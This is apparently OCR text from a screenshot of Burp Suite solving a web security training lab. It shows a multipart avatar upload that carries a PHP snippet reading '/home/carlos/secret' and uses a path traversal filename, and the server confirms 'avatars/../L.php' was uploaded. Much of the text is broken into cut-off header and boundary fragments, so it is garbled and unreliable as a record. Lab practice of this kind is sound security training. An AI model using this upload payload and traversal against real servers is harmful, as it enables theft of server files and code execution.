 https://0ad5007c0358ec8b820f29c000b300e1.web-security-academy.net/files/L.php
jRj7OpTLldmUxASZ0tT0otNALmNtOKRN
eater View Help
Burp Suite Professional v2025.6.5 - Temporary Project - licensed to h3110w0r1d
Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
5 × 6 +
Target: https://0ad5007c0358ec8b820f29c0
Response
\n
Pretty Raw Hex Render \n
orm-data;
undaryVxsO3RzpnZvOWPnH
: 1
Windows NT 10.0; Win64; x64)
, like Gecko)
37.36
ml+xml,application/xml;q=0.9,
ge/apng,*/*;q=0.8,application
.7
in
20f29c000b300e1.web-security-
=wiener
flate, br
xsO3RzpnZvOWPnH
-data; name="avatar";
/php
nts('/home/carlos/secret');
xsO3RzpnZvOWPnH
-data; name="user"
xsO3RzpnZvOWPnH
-data; name="csrf"
SxNbzXx
xsO3RzpnZvOWPnH--
1 HTTP/2 200 OK
2 Date: Tue, 19 Aug 2025 00:43:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/../L.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>